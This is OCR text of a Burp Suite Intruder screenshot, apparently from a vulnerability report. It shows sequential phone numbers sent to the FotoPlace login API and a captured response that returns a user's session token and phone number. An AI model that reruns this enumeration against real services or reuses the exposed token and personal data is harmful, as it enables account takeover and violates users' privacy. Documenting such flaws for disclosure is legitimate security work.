 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into
Attack type: Sniper
POST /api2/user/user_login.php HTTP/1.1
Host: fotoplace.cc
Content-Type: application/x-www-form-urle
Accept: */*
Connection: keep-alive
Proxy-Connection: keep-alive
Cookie: cookie_tempuid=192.168.100.614276
User-Agent: FotoPlace/2.1.8.1 (iPhone; iO
Accept-Language: zh-Hans;q=1
Accept-Encoding: gzip, deflate
Content-Length: 66
OSType=iOS8.1.1&emailphone=§13311390001§&
? < + > Type a search term
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
33 15874040033 200 311
34 15874040034 200 311
35 15874040035 200 311
36 15874040036 200 311
37 15874040037 200 311
38 15874040038 200 880
39 15874040039 200 311
40 15874040040 200 311
41 15874040041 200 311
42 15874040042 200 311
43 15874040043 200 311
44 15874040044 200 311
Request Response
Raw Headers Hex
Content-Length: 630
{"status":"0","error":"","data":{"uid":"15408162","token":"d41d8cd98f00b204e9800998ecf8427ee2dd08fccd22a80455b96f5
56168e333","userName":"\u6539\u540d\u542715408162","registerType":"phone","email":"086
15874040168","avatar":"http:\/\/dn.fotoplace.cc\/avatar.png","userSkin":"","messageCount":"0","followingNumber":"0
","followerNumber":"0","tagNumber":"0","isFind":"1","telephone":"086
15874040168","postCount":"0","likeCount":0,"wishCount":"0","stopbyCount":"0","newNotifyCount":"1","newMsgCount":"0
","newTotalCount":"1","isWeiboBound":"0","isQQBound":"0","isDoubanBound":"0","isWeixinBound":"0","location":"","de
scription":""}}
? < + > Type a search term
0 matches